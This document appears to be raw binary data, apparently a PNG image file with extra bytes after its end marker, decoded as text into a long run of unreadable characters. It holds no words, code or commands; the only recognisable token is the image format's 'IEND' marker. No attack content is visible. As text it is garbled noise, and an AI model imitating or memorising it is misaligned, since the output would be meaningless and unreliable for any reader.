�9�J�+k����_q�m���������Քi�y<�����_r\�k���яө�¨�P=��_ �UB�4��4��!V4���Q��@��6�l�d\�jE�5u��M�4�-�~����]Ą���Ufv�H����7S�r��'��W���tZEͺ���i!L�,��~�eOܰow��J���t��|�����z�s�:�Uk��~L�c�.uaiֲO�j%��,���
8
M�#b]�n�$V4VP���9���D��&v��2$�A4��g�l������S�XE��J�r1"��t�s��u_�/y7�Τ�����{7|��Z�J��,lk�^�8����q�ٺc�^�'�u�����*`mJ!*0�x��u���s�ȴ�M�W)����	y%�p�S�k6a����w�*i|#\�j�z.!�&��+�
�<cH����a<^\�-X�5i�U �
�r�C��t$���:(����<�.Q���4��=�
�#���_���O:����Y>�{������i���Or$�+Q�i�R~���%���٬e�=��*(�Z��$�Q�u��1��`N��
�NC���,s"�C~�V:����M����\��}lIkY��{H���V+�Q�]��n��kFpb�����H0xU 1q�,[kU.��x���t;l��s{\��KI��B��k�A�>����	��z�?�� #�4�xC�n��C�?�����+��/o�?��{����$��ڄ����&*����Ԭ��ߋh�q!nh4����g��yo�}/�i��7��t,��Qęr+�mz5m�JJ�j!U'�5yƹ��c%F�����o�����q����+�Yߛy[t�(n\��<�%?���W� ������g��M���r2�������)|zZ���T���������{�JO>3�kS�R�3�H�>���C+�:�o�h�A(�o_+b�O�=�x���Fg��?�{!#֙1f�?���JWQ��U Lb4��h�(��\yR���kE�4�tH���)�#F�L�V� /�k�y�=��23���Y��%���~� ���q|��?eltr��J��x�Ak
���G��vW�v`p?��ذ�W�~�@j��zq���8��x�Wrމ'����F2�1j�A��a���ӧ5)�gL+��)V i%��98T V0hl� �T)R�H��*�Ӝ����#M52x@"�@��5��2^9��(�wzܶ{
٨�3�s�x�o굳_��+�M **?�.E��57�_~����\2׃2�R\Ⱄ鯭���q�����v5��)�1��;�ç��B����8��xM�X�F�N6ʡ�B<Ե�ID�UБ�Ix��D]�AT��؁ nc�:Z�,����D1R�`#C��Jp�g٪{��A�Q$@����m_z��tN`�6��,ڱ��^�$`�.e����{��6�-�.�B���\x�s���}��5Q����Ǹ�����TS��+�P �]D�bS����Ј
����*����S-��D��Q,xG��(�S|]�'�%՚Zԁ��!V�O5��Ѩ@\,�8�X��h������y՞=s���I��|��^j#c���t�r�g�	�4�{�3θ�4X��m�������Л��m!T��;�����q�^��+����E��y��Pz�RnJ4L��2��)�̈TR�2g��eT�1S1Mqh�ʾ�`�x�X� �ƊA88R%4�"qT�H�-̲�p	JkR�2�c6�յ�x�/�l��^T��e�{[�HMk˦E����1��@��|I�D�=\��g6����[I�}Nzv���MB��E��*�ʌJج���,�4�7���VB�5=V"R�O��ұ�X��Q
Й���h��P��p�L�j�ouO}��j�F���w��)�^t�@�4���!�W6xl�7xl�7R$<�5J-c~����9L�x�m���d�i�e���hD��B�I�EE��t�JH�B�����4N�ϊ,g�*C�#T0D�}�)E��zd����A{Ae�Dk��#�Ȩ)��B����	=`��.�FZzX����	����(���6jtG�PS�`KCu�-���_?�����6�����U-��|��XNw47�k��g/�e3��WT#M�Re���ք�Uai�##��/+� ��N�����*�ա>C�v�M��T	V�ָ�A��$�P+D�&"L�0�{��X�Z
�"�^/}�ё��Js����O�������/����m\t�or�sk�̳�l�o�E��F�(�_%� ^H�G�P��R�D1V�h�(��4t�F��H��+��&��J�����IY��B�Ga� QB��x����VA���4���<)JJ
x��2F��\�6k3~�9~.0�օ���L�e��@'g���^��}x�R ݿl�6�ߛxO�D4�!1��	Аv8V�t�K�͵�pMj4V��z���c%p�T)���w>��w$�P�
�F�0Q�Ѧ��^=�ϘNk�R��ꉧ&<}���ԑ��rr�w_,� ���^K0�q�i�& x��ˁ�~�+_OI�;�4"�h�̨�Q�JX��N�\B�-Ğ��B��'&�E�P��sJ�FTD����r8��~W,S.THt�����O����.h����˧6�N<i!��TDj����K�uf�L㘅�
���ʦ�-����KبE��A�G���Ɗ��B�Z�e�^	��Hyf�HUD� &�aE�����?5�e
$Jw������2#q�r�L�"$9��[��y�y��������cf��+�(eg?鐈BR�t�����3�����پ��"��4��/��6���Ǫ�Bș"<�ςЩ�!f��O/�œHP�D��+U':p�TE��ʓk�1��)P7E�@]�����'t|(�H6��;����W^�5{�K�^eg{M�H�
�����v���m۱��O��\�ǭ\y��;Ϙ)0V�AU{�J�V�/�a"jƐ��,��C�sU+�xR��u���p��A��Qᗶ�*�Y�11���1�����H�z[M����􅷘U&�� e��L�~��i��8�k���(�������x�������@�,�T3�ZR���2��R�z"%��K��fjr�Ļ6�tP�5V�ӊT��;A2H�:��P�F���Ϡ��B�����
՘'�|_�=X�q�1�5:;+tTJ�M��o�Y�����F#��$����S��h���(���G�����PX��B�@�T�0��af.(�>LmK�"6�T�8���{]H��QR�`�Q?63��L�r�6�w<��3jńZ�VE�^'m�'�.�J�*R&/�w��K'S���Y���N��R��d��~�R���X�z)az�U�T+&��TV6 ��x/Y�C�	�(D�Xa �#C�`���RGK�e�;����C)<��8����{C�@�D���N��E�1!����I��*�oU�z��B�h\b�h���y�"�&~ZK�4������%�^x
�}#;�W��Pm$�E	^R<	��!�`u�
R�R�!Y���
Z	��p.+T:�~�����椳.bݪ�ظ����A��s �DD�qB�Z�w���Z����;E�� K��<:25�����P&�)�+x�k��cB�7��B��X��<��L���{&��� ����2i2L�N�:�RA�����Z
$����׊ă�@������Dz&}]��X�S6��EOy��Aj�j�)4�)�d����d��!2�L���C��.Sd���(��Ó�t�q�tu�sd��h.���#��Z�M����:��>)�*�wX�"��DBC{4J�((R��Dxb,���T���C��Q�2
XU�u�X\����0Ɛ�:"���c3>�8���? ��A��`��	�ֺf�hs9��>��d��L�M�7�vM����r��3�<B� �o�R�[Eg%� �Y�]4�]����I��`�I\V�+3���p8���i�^<)B���Ĳ�X�n	}s+��>#���r�i=��D�Se��8�O-%>&�ܩ�6m��qR�%	�rX��L�9�+��R���5,]�('�|lۑ �K�uw�w#�s�偦��u1�H��Φ�2��3h$Pߖ�e�r�R�z�i�jBQ��!-�N��=�����o��c>����غ�>z:�X�B����6Ka�(�X�9�J���Cã�a�ڪ�v��s,��B!����%ّXY
�k^�
�D����b����tt�B7������a�m�=� ���_�m�D�>4:�X�h"�Ѥ�7,��ƶ�j�5�l���
}XT�8���=��-d@?��q���ڧ�3o�R�@"�A�XY4�eT�������@꥗]ș�\����e~�L�\"a��/��Z�I,�t�0�u1w~��DR����;�Ԃ�nF�>FCeV���e���-��A�1�*���)* �(W�{�QR���Q�j���4U@��.���[���!%�P2x������R����F\�ۜ�m���Տ���&p�O�����1�����݁w��!�:���^�E�=�}�-#x�*3�߲�_���ly��k�r�O>Iup=]��xqXcC�$��Ju����E�U��p �����_�m��)E�y�＾�t�7���@���\=Kw�}��]>�kʦ�U���Iĕ���/b✺SN9�uOq�H��aa!�lz���af.h���ڄ�O[��ly�F6<��z���=L_g�C��Ggx<q�NZ�F�e��_}�_�)ۿ�����ф�B),I���Z`��]D���s��	��c;�
c��|�b���m�\|ދX��fv^��dF�D3�`�	�¥u|������T�в����?�iQ8'X+l��˥�����Ŕg���_�W���s0Q���
x�>"Q(
lZǺ�y��P�oⓟ���
��~�/�����3<:�H1���� ��h�GI�0[�ET�B*����r����Z���͂�ڨ��v/�w����f�'ҧ?�9�H�d��c��0X:��9�a]X�o���j��MkW2���5��������O~�_�A
��̮iX��6��\'z�	9��������/)��L^<>�%k4N��!{J�D�Vx����*�'��[�
�h���`x�;�����l���f�����/=�K(��Ҹ0'���ph��! V~ː�CS`���<��=z{���;�,~����߽�1���l:L�bI#ʄ:�>�~M1`�l-���}��������l=�IWh�f�)o�j�QW��Pf/}����~�������e��ٺy�='�%�h�W2`�4ZAy��E�����5���A�4�乙-I����\w���x��'X�}aQ�z�0���i&��I��r�����ϟ��_;%<W�LNZ0���9��>�b^�Wp��'1�|si��������^͜�g������<�թ��\�$�l�-�}������a�	͗9��X��'_Ϻ�ֲq�F��5H�k[K��`n��ve�M�7�S jb�����u@�5�ġ$�&S(P,��(1kF/������c��8��S)�ˌ�]�����������1��L"�4'�|:���I�Y>�x�2T�c�'�xݫ������JawW�GO�h�E��+��o�=����3�x��6auh�uh��ᇠg嫰���BĬ��\���9㴋���S,�֤��BG鸚�Y���f�� �'���Z̹�>�o���,_@�a3�z�t�`I�"h:	s�Tt��`n��Y����ꍼ��`��'��P.�2=M���8=|Ԯ0���ǖ�;��?�^��%˙��L���>Eİ'+�:�����7�+��^e0~�Hzy�_����y��ϝ�܉������G9����}��o]�7�qC#��ȩL����x�|�C�z�U��Όד��� U��:�����K�ɥ�\ļc���Fڴ~3�-�����;�%��!4��=�<�M'��P��#
X��0tֆ�֥�5�[��H_i��q2ǟp�Ϣ���93f0m�4*�L�B�Am��,�9n�n��	W����3�,V�����k���w�u�Vv�y�{|5�׬e�����R)�.%�4A�|���z�G�y�j�\��b�*TV�N?��}��<0�;Jm��]C��owP9����ʿ֞��Y@7%����D�d��`��#����><�洨5&�p��ӓ>f��`A���RXV����B�'�`' g�
�C(���i�?�s����$ْ�����F!JC�5,"DQ(�]OB%a��'�R�Σ���uT���Q��J5Yz��E��gg���n�G�J7 L�����`��Q�4i�"j�*�(%$�E��T�4I�ێ�
Xz�y ��k`"�\B/�(���bR�#
TpH'���V^�&�2�G��
�70�n祗�����E4`����T �q+�v��L"$i�1
�
�������5/y9/z��J�10��;�L-i�{˯�O�8\�]8��;�ޡ�F�a��*fN/pݵ��y�_
��%�yë���u+��w2��ʸ0�ކj�-��Mߟ�r�
�i�Re��,��Ϲ�o~���>&�x��׿�;~�݌&:��8o9B>�=���Az Ƀ��;�z�p�߿�;����k��={�y��ܗ���VD"G�(�u�4���1���~�fzf���k�>�"U�g7_MG��U:�j���^�%I�b�5�Ṯ\�����>��Ә�u
�v�P��#�`%�=��+zo�%a�K.~&��,��d��/��@I#έ������=��3�OK��F��5hy�B������}$p��B�����Gi$,�	'a����ã��`e��p[�Dr�⭇�,Z8�upO���f��S[s.M�c�G#U�j��%���NG������sLhw��Q
���f��VG��i�L���	��tT +w�U��C=�26A�42����"�mX�:N'N�m��y���M���=`?��b���Y�P I�CV�u�I�" !�kS6ifR���4��Ǧ��a�1���h���g[�q�D8h���1YA|��s�o;�
N'I�vv4�
�`�[��R��ͬZ�v�v����2#��l��L��H�:b��F�𑏾���֮� T)�#���)���U)�9G��m��z��N>�������Ō��R0e&��\3~b&k+�gtĎ�$<��|��9��S�6����_��0g�(�ZGT>֮�g�'���Fv�n���̶m�3u���>�� ���}֧(%x֦(}`���ι�
�t�E�!b���0������xW�S�Wa��.8\��J.[��ȧ�.{T�
[1h.����m�a3�����9'
1����?���6�/g,�����hTfY*Qm�d���ɤ}"*�#
�B���f��&F˙7k!�}�[����˞n�ĉ?}�?r�C�dn���<����$����&� J"�����Y�z)��pB���L����_����#V�_I���&�^�{��01#4��ȝ�o�S�;�����|�O?H��s�uZOv�m���/��p:ecPQ�u�(��Ghj�Q���P�Ȧ�_s҉'��a�vі�[�N�Zn��N��6>��Z�8M�a��g�d;2a�%�9�(ʅ"s����K���W�0s{d���^��SO?���L�4����Q���X�Bւ�6��˳.y	���S$�������CJY6lx��֮��%�|)۶�e~���i-[�؇|��XG�H�-ei�z8N�̩<�{￙sϿ��OMX�O��B��C={���YR{�s �u�}�y��ضus��Ǻ��w.�����X��ڧ��eR�t^���9�����5?��(D8,��'� �˧��翐�h�����a}�����5}4�p�"*eA�y�������k_�V��P��p�2�8�߿��.|��?�$�sL�ɤv,�6���뀮`q�(Ա&R{ұP�%�jc�l�J����5��：\�,fΝy��	�~b=7�x+_��u<��ۀ�:�"ҖԦ�����tT+�SQ.���4xE�ZeЮRfu.�g>���:��̣���������+ͬ�Y�##U�/[�Ï,�S�[�
Ӌ���$i�ə�Q���~�ȣ�ᝀ���≓���A,dSF��[���L���)ٿ;(3���.�R�4c�*sC8�Q����5�G���]S�������&M�1ìh&�l��8N:��۹�H捇(,S�yaI]�P�Z���R}j*�VFP�"`��C�iz���5�*���.�.��h9a"����l�|��������7T0X�)_K+ ��b��H���'�g��ݞ�k}���u�Fzw4�c��������'?���5�������!3yP���<44>�j�~vql�I�z�#�Y�r2��	���,�6� �\?�Y��g�Kn�O�$ܚW�A.��� �V�"�I�T����%ϻ���*D��v�ʍ:j�p��FB��G2���-Se@p<^�U�$K1�"�^@���6�+W��^x�X;�YVy�K�^#�D�o��I������U���d�^��p$�A�A���q�{�k� ��kr)'�mN^��x��"ۼ��$Ͷ��a0˼�Dʣt�:yL$�
�E��pI(��p)�'!�Ox�ɑU���v�No�d�H�\��p�",�R����~�[x��(��ZG(�(�DI��AtI~"�i�;�?s�����|�.����q.ź�Z��x5�'ד0�QK���!�T���@�d�{�*	mo�y��E������U�q����3��[z�d[sWڶo��{���kJ�TZ�:"�"]$2e"SD�E]����E�5�*�$j��H&JC�s+$�p��~$����֒�)�%$�Fbk�I�F\%Ik��Nbc������u��Z���d���=vO�r6�m��tQ���]��7��r��,
\
e$*"ƠtJ!X�y|V&[ ̋s���)G&P>LT�*�#�ʓ
h���/7���T��>��ez��H�Q(uR1}D��1�.aT�Q���$�
a�qM�+g�Z�]�
��r�%�����-R���4DJѼF ���4�L9G��h��A=!����F�~�F#���1��@B�c�hmT�q^5�zB�n*�x�Q�]���bq���g��I�њ�{�SMm�W��-���P�g1P��,"�Q������9��,x��M��7�Mۅm�ء,#ԩb��(Jt"Q_(�B��=�CY0��$��,$)��ʼ�Hfͅ�;������.R�EJ���餤;�tJھG��U��x@��w
}˹� �|�O�s���-W'�P��6\W!J�3N��B�������yҴF#�n�m0Z��S��P�G��i\�-h�1& Γ�]J���ĥ4Hq����AL�
%�`T���xlS����1-�X"�B��"
h*^�sa"����J���y'̗<5����A!;i�Pݺ����k�S{�)F7�î�@�N�"X""���B���������PNB�b"g�IBR�b�b ��EJ����U(��*�
Z�q�"ރ͘p>���0�����F��>��#5۷t�6 I�mh���~����yY�(�<���=DQ��B�1&�֝���d�jm;�c[�O�2Rbtt'��0��fC+�*PRE
���:�4]�
%:���
E:L'=��H
:�MAEt�&�>{FQ��9�MΑ���OH���Nǌ�:�n�ZZe8�2R��Ԉm��Ǥ��� ��!]�t�H釴�B���զ(��>����.���,�F�cj�6R]�����/[Bu�j�712����2e��b�DA��1�R���ј8"R]t{(��t�bT"�B`Ȧ�Xx��(Ek�֋o�l<Ϲ�8�xlw�Ą�~��&������IE���j���B����q(:������9])�Kpv�$ IF�pTL��R'=�.*�2ݦ��IAE�t����h�dU�}�Y�*�wq��3D>�sYEf�	V��x�8p�Ӱ�i�jm���kd�>����l���j?�㭌6F�s�Q�������x��"8�C��F�L'0�;��q#Kd�#��\A�d��D�tS�f�*ET�D/�(�LTD�	�$�D>p�.A�X2<|��ǭ�\*�i��퍷8��Ea��krN��b�\���4�'p�&��\.�ٚ+b�}�y�`3��x���bQ*hʅ
�B7�^:�t�2Q��r�J)"(��c�Ԓ&	>�~'UvB
��\�y*M@�=�{� �>�-0Ԭ�>�>+$3�J��[:��-�p9��iK�����l�y|`C���5�ol�&/�c���]�M ��σ�埥��-�"C�
��`� �-]�в��<|'�G�еz��S�����U�Xok3e^�S���^��ʆf���oӅrQ���u�z���.
3`I�^��9�Kމ��c.�%��7��MX}LE�[GjSR�`�CKDє�(��(u�Q,�Y���Q���A�*S*����8�Ǌ\�J�@��`�x�)�\
iBbc���s1�j�-5�Ơ|K�V�L�v�k.��-�ِ�.�`���>:S��h4
-�]�`D���ƛ�Զ#��5��� Ϲ���D�O�2�JI����A���	Q$�vP+�P�k)�.#y�1ر�
B�9�z_A0.�EIf �Wh^�י���KҴٚ\$�e�4�2%���S :�Je^�k;)�jM�>�_� �4����)��T::��裷2��J��NJ�2Z)�R�����9���U�= �& hQ> �`��xgC���X����4�ۄ�Yi��<8�Ay��:��|��vΖ?w���|�*���*;oDΏ�^����;GP�����6�����rǕ�i�t��c@FA?���������G��n�xtW'QoW��n}�U�1�Ckr�@.z�&�i`jQ85�DI&��>��U	D�M,I����X�X�������L�����r'�tkImp��:K�5���9��n���������.��%1�Ƹ4�d�V
��H���,<�V��r�m\�G9�V����7:	X���@k"�2�X�tC2jԣ���˩=�(v�r���ӺP�ס�I� 8�ΡT���X�U�s� .���kӬV��\ꦷ{&}�3�1}6�]}T�"�CFj
>uX� .�v��il>3H��}@���|�y2�� �#��N� �V᩽�8kI�1\���zp�:�R4�L�%�ߖ�o�s�Y���J����Xqir:�mD`�V'���X�QPo!p�GٔHž;-�4O���<�����EO²��:��tUB�j�q�6�XJ�|Z9��kb�y�M���n���&x�M���w�B�r�����1m}�g���C�P�&�X�9H��+�kV���J��9�r�*��x�ۀ"ᅷ^�or�����Q�T����1q�Fܨ��5�K�畅�T���X9����e�Ŧa�dQ��UT���"��4d�(��;�o�����VگG�S�Pޑ:A�������Y�O���Z�}+pK������n\O�\���U�	7�J��MΓm^I�w�2q-h��x�B�&i`��X젫{:ӦôY���;����I� N8�%�J�g��5+> Ǒ��\��c)ߊĎ�d��d�l �V��E2=*eƳ}���ТI���(��(��qH~�L�
2�UX�,�N���G�"L�t�)�[�h1�cԎ���?dF]�=��{,'��%�0�>�t�q���^�J��f��;A�ڊ_�$�E�?��f3�X_�P}�r'
���U���*oM�r�k�����ҴA�Q�yEu2s�1̘����͜C�ԉMҴ���k�!��oq�l�Ds���G;`���ra���"ȯ�;<269]���d"����ATg`3�H]Lܨ�$�t��s�����K`:2(c�r�)�
��Z��x�pH
��-#��.9�����^S��6���t�O8��ѩ�)!�֘.�Q�c�^�/]�<��%+i<�	�c��TQ)���%�E$%�tP��P.��1q~U�k�q̛<�f̧�g�b��k�l�@{�0Ja�j��\�M���&'� ��ҕυt����`�5�S59V�i�C�n���\�Q*����m��>B�Z���)Ta
%L)�5V� �q��X��[�y<����$�f�ؽF�^����\B�Zƴ�`4}F���E��C�j+��5�Y�,[�߸�ѱJFQ����J����>�O,Q���9'0k���Y@״���2�z��:.��2��!2�h�m��x�q	�z�d��M�]�Pn�j;�ez���J���|���i���L%���'	�o�P��V�Z���u8�"O�}L���3��Z��|�&�}�Ξ�lf�G)D>D�-�T���T�0⠶3��d=��V3��JF����(yPeCy�I�<�,f�?��i�1Z�l�4�&6�L昕6΃��C8[2S�����_���j�d���䚙�0N�_*ו�Z[!m��(�q�"
��xI���l���X��]��ъe��[:_�܇T��=��w_޼���k� ��K�+�`qM�{A]� ��P��aJ7��,�ɬ��̜q<���6!iԱ�f��[��k��@��Sm���?X>[�\$V�eE������f�\�y>��dܽ�9�&���k	��Jɠ��d�\�4͝�.X�.m`�Ƶ
�^e�0���ЦK���X���_�K?��PN�VB�H{OY|�L����G
:D�8zv(z�ۀ��:PO�q��I�`6{P.p�]��Fʵ�Pm/�g
|�m�D>�dϑ��dY(-�q�i<��"�7H�?�� `Q�0.��%x%x-e.��3��s�L	i.��?c�����?��/�iL�Vi�\ͬE�,�ѴښW���2������4��كk�A%+h���4�+yR#�TPÖ�������햮�N+�ȑ�0�F	��QN#>B� �Y��
ʆd�0�&�.���
�䳀n���@�s��bHZ`���&w�ŵheN�{tΥr�z�����բpZᴄ@�V`L X���q���r��2�����j��"[�eU�4�O��B24���(ﻣ3���]l�~�����gk�hT!�H����t�wD)�#�R���������T��������l@��V6��\6�A�z�4!�4���Hn}��'�L�����p����6�+Ӵ���5�ҡ�6D��Ef���(�ӊT�&�U..m뚹�'F��O�.���)<+�j����6m`�:�%�k�z�H2�עp*������g�Xt�%5��4��5 �R��lrtn
Î�	�
g4V{�x݃6]%��^6��������K%>�c�qe�߼�a�(��[9�h��2q�$��2�'� -���f^��3D��	b'�~(r�BV�BZ�@>�Ƅ�>�XyD��Z��5�EmH���
ħ!6�&�$m�8Fӑ�v�<�8%��x�>�ھ����?^y�(ʂ�vX*���	�Q���J;��Ad�����Z��M�ו�}�/�5�ƣs�"/�s�2�_g��\/�M iw�*Gl����h/F=�آF�V�S�t�L��Zt�ʔ�=\;�o9r[�M��~'�E���yx ���<Ӣ�@ʷ���6�F��	.i��F����$���3<    IEND�B`���� ��!�����ȸ�Ca�gU 8�q��p3\?��Ɲl��}һ�r�=P�02*]��?�������|���O<�����"0o�P�t���I�B?�FH��8ĩ���g��6�_|Q3Z�t~t��T0V9B��#�#k;p��p��⎻�a��@c�O!d��T#)/��$q���t���;�i���8��#M�[�L_��j��:ѓ^h��ׄJ���c�V���LdƏ������u/��`�mM�d*i���-GޢP,R#�D:y{�� ��E�ka�*kq�s>Z���B.R�F4D���EX!'��'�l���Q�;���i��i��N|Bҕˢ��ӣA�c��i\���y��_���[
mB��ZD��lF�Ph	(��vӾ���܇�����H9����T��d�#���4��E����2ê��g`FP�� �k����Y���y�XRM����sk��Wr�^�w0�E�H�m%A?�������.�L�X^�+{8�m�����G�z���`�!~��'�>���}# �	Fr�pc���h�'�w�}h��׫��o���%g,��Ki�4�"��W�)�j�������ɯ��=O�^GGgǭ�$�z����qX-?PA��BB�+�(�O�0��J�<wQ�1G����F�f/*��F�6�m�^{�e�B�Y[iAZF-�1�;R�:�m4c�q�!���X��:�}�%D",=�Z-T|>Z�8�3M৊�����F�;22�b�7Z*��&��/3R��e�tu����W>�֝�
R�GBx$E5�FBp��a�m��}�>̪'6�n��I��p]㶈�����<�Q jtR�����	����F^􊋨����6��w�H�B��@�
_��[Ly�"*���D�@w�@\��G��3�c\^����τ���u�<�5��\��E�]8dtt���w7��r�_�<(W�S�Ū_�r:���ë�v�5t���&��qq��\���tt�#ɲ�zg*���e�����g��[�T��q��W���[n���L�������%jP8�@!�e� ��V���NE#\�qPJ�"@��' �vY`rF
J١�v��检�<����X_��*��K�����M��f��zR�D�Z�9	�H  �0,��JE�v��0B�&H� ��ms�1��A�Qp���E`�*$9?KW&�F�PB�H��	<<��W�����w��	dh�Y�:j�炳O絗���>��?�8�x0��>��F�{2g0����~�?o�S���'�=���e�ׄ�J�jRHG���E���K&�ɢ8�*Nd$�	�W�{�e�iQAFӺ/ͬ��:����~B�bm��$cԳ�ÃҺ;�g�xv#u�*�a����Ki�j��6Ω�������!��|��A�y`m�?� ܺ�fn�t=9���j,ѮV'3�HL���'}�r��Y�s�����~����g7�#u���[o~��|�����a��d|!�qDI�"!<\��h	V#���� �i[�Mĺ�LIDZ�,*ܣ1�Z��l���ȯ�����4�5��q�*o2�:�RE�xd�'v���=#�:R��`���"���[/�H��]K�������J�t2�4���|�B��)�{�)F{�����q������R6��%Њ�
�*e�4`�5H�$��Q���0G��6�-[��?��M;Hy)&O�d���+ >~-}1�/|S,�Y8�s/<�]��~�v�W��Mnh{D7Q�3s��s=�{q��P�q��.��y��w]6��؞���8���_v������N�>o|�$��<j&y캯uP|K{��g��x���}g;a�������<�3�;��"�z��c]��e��3�ol���֍������.�^�s�� q��e�@|�ؗBiA.�M����>B\���7r͵?f�Y�K�]�R���La<�{j;_�����eW�r�}�v��)��$����k �&p�����I�R�
��
,S6�h�8��e��NR�3%��i��g�g>E�s��5s���X��#�X1���[���B)�fP:�+o�Z�g�>>��KT�@��N�Go��Sp�V��2zyq	h�ȸV�Fتv"N�B#ET���Ț!�}#�x�
A88���8x��S
BdA�k�9	�RM$S�$�Z<'�%��t��;��u�f�~�n��}l޸���Zf�-,�m�2���S|`�>O2i�$.~���m�f���tg��a��@��|�¡��	�8~�(�!�\Ȏ�o`�9?����8�P� ����[ ����;�tvuc�ly���?���|D�.��3jɆ!-����q�׳���H5V���O�����x̳>:���N�����PC��x�Ͼl>u�H�3!�_����*y�����V]���F�t�Հ���)4���i|�B��)>������c��^�'�cF5�o�ڝ|�[?���7��r�cpH� A�M����L!�H�'�����\�F��a�,�53;�r��l&�j�F 0���ma�兰��
D�E�3a��L	m�4�Ɛ�ߦ�X,��Ǽ6oy�EVK�(�z�Y�%�
���;^Oa]
��\�h<�Jk'�",�s�����a{R8�F���f�	��B�t�S��t��ʣ-���kx��'پy�F1e�;��W:,�)*E����55�_H�3ˊ��ѡ:IIWI�L�nl2G�#PԶ��~5ou~��}��RDkU8>0�u��U�}Y�<cײ6B��vm��D'c���8��bR�/�g�������0�c��#s�XKaӝ-��Ȓ�r�1��ѽ������k����}zp�`�M{��D�Q������{�*�ӭ�!*�d-5uu�,�t�4��JK�^=Bz(�!%]~��^�u+s��·����~�}x��y�س �pͯ�ʧ?�en���k>�pG�z���zj�Z��RN���m�"�n��k���A���qJ����bs|�?�'��U�~��|�j@h�-Ah����8�1Y	\�0V ��~g	U�vA�\��4a6��y��^)e@���p\�����Kh��E�����LMz[���]�(瞢�Z(~���2��,$�8"A�"����X^��gj4W�RZ��b�IR�Zj���G�SCm������x�A��h��Ť�8u�+��U��A�̿�v/���KΥ���5�w�|x/B���]Y����d
� �|�z�{Ohe]D�I��H�%���,�+���1�T�bIU��`�k%p^5�=���5���S#޻��Y�!Q[Y����c���}�����tN/�ҏ{�l�vr�\���~��Ӛ�rϡ��*���������8���|���ܵ�V�ٌ��H�Ou~�?�Öu״�5��t؁b/�GO䧿��K��A�����wݺ���G\��kز{�B��*p�G�g��%8�1�im�R�}=����#z�XA��}n%v�J운Ae�����'n�l���U#в�2!@��$��/@�֩��C�8Ԥ(��A��@-"��U�k�
^�2ua\���\=�,#=�～�[㌆(c#�������j�� ��x$������X��z���L�2��Ѷ���4��{a(dcHκ`)�gN�{��P�>�$�����0M�.GbF��m�09��i������J!*$��c�ί�����w_6S�E˶.f�?�b]��Q3�e�}mE��$y�70���^)&'Y��IҚ�uh��b۝���/9��EW.���û����̈́5��G���~�ԕlh]Z��R��)<�EI6�!��DJ���\�C�	� �Y�����9�s��U_��/�dX�.�N�ow;_��׹�K�s����D��pk�I�S��U�t�<�����m��D��D1���^��=����(z~oq-{c����,���� !�,P�X��^(q�$!$�CB������B��_(��/?�A�%�9M��U(\�>G� 1���=�$v��1�bI	o�|��Gmk�W�$�Z�	���L�>vo�����޻!�	�5ku5�'�/�E��{a��y��d�?���-;�y8�\�+\��Kx��q��0$����)M %��C?�u]j��PZ�Mw��B:n��
�� ^��=�G�V����J��Ӛ*&y�Z��}Ot��y����y�j镠f���SE4�|M���\��"w�h��˷�=�5����
~�ꇴf#�i.�y	�����A ]���:�CS�6���-�晧����|�s�u���yH`�����n>���q��~G��Ԡ�����s=j܄��;�iFmT��3.+�/�V�����>�S�1 ��8Z�-Z�1�u6�@fM�)��8H<-q1-���c�@+|e�EW��l��teLX�L��O��q���?�I�ګp���,Q����刣�D�tT$\�����];���d����u�&�561c~>PP�i�<��Y̚?�s�^�=w����M�$)��@�#L�`W��c,�NGT�q���r>*Ը���H9r�,p=Ϯo�����
 C���if&3cpep1iq�״s��&r楃��.LZ�@6h^�.ھ��8��3+�q�_���ww�毴�_[��M��hR�?�AI"��\��\�Bz�N���J�']��� ���l~��/���Ӈ��(P��<ć?�%>���ؼc�;D�MP��#�$H9��VӋ��?���B���J�~�biG��?�¨smL�����#�(��Y�32��|D�Dh�� �&��T����n��hrR�Q$���!�8$��ҟG-HOF�{]�Y��1�ۿ4�}�-wFsgh[�R�͌�A
�dH�	\�����Z�~�F��a�oc�����T�R�6r�Ε?�������7��L��3�^�ogw�F��M�t�&P��.�T�ԳҦ��2�8���aH6�AH$kq݄�Qi�C#�r���2@�ڿ���g7J���������.L=����	���'�q���3�D}���˄��7��_�ê�w�\��G�l^�N���i\'A]c#Hw���>RH�T4O"H�j�A!{y��/�7~�J��b=���n��~��ם�d�� e�K��$��t��iʡ5�(
�G��P)��dg0 J�P1&�βa� Mo@"� �0�Ͼ4&�A�F>���"CH ������m��tH���]� ��XC6���.f(�e)@���(k��P:j��Q����&p�$�8��3LE�r���6נ���x�G����M,:u~LA�b@�ĭ��cZ��-˜a�	N�>�K^xO=���;V�S
O��BA��ޤ�IR5)� $���4��y	���s�~�8�� ����$\�q�� �>>,϶	Kk����Hs���7tr��[����m#ׯ����F:���L֠�"���8�G�C����:U�Λ^�b���W3՚=�|�Uj��-ڸ����+�pS�q����� �He�C��WQ ��%Get5*�z�{�����[�y��o������9��B�t.���V��R�����mJdl-p� P�l�i��"H"qDT�ȈR��@�c�E�Ů�sQi�{�wq�$4S�!*�d�E>A�db�,B$�gC��0�q4�}����'���E�J�W���͵���"Z�|��O�B ��潼�m��Ϸ��c�K���R�r<�G�/B�N�sR��e	r�F�N&	�F���٬�8Dt������`@���R1�ԣӾ�x�����+vt�!_��ܿ�v���Wd����Zk���<B���d��9���&���1�
d5�h	v�|�}��W���1v0*��e��ϋY��^�����[���F\'A2QK�1�QS��-8\QPHDi~2����
�۸ �P`�ɕ�w�E�O��R�w�9)�(%�t���y:��"@��V�,�@k�%�J"|�42*$#�o>����{��̰`(� �ECJ[lɺ;4�aH��|��
@	<'	��'I8.��$D��tf�<����w��̝:���gLTP6Z��}J���uj�xū/f떃<��q��B�I!	t@8�#YS��Jt`Z,K[iR���q\\��OJ�n]��.�8/_��ˆk�8`z����eB�r+��~hX������x`���C��
����M}LZ�2�i�
$]�_��׿�+�5�j��*��|�eqm	9?�_�������h��</E��"�&�p�l����*3��ϓ ���^ϛ^���^�Г��4m��-�,�c��h������ea�@�j�*T�?��Y ]<�$E�Q��1aM*I��H��!�R���`�"��@Xz�%nP� �{}�Ѧc�6֢�?/����M ���5(!��g�r<7��@�������֖6�8�jjSA6�Ɉ�9��T�����%y�K�����|���6%��"n`���P)����
